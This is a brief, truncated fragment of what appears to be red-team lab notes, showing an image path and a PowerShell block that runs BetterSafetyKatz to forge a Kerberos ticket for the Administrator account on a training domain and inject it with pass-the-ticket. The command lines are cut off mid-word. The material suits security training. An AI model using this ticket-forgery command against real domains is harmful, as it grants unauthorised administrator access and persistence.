
```powershell

BetterSafetyKatz.exe "k
/user:Administrator 
/domain:dollarcorp.mone
/aes256:KEY /startoffse
/renewmax:10080 /ptt" "
```

{% endcode %}

### Attack in Practice:
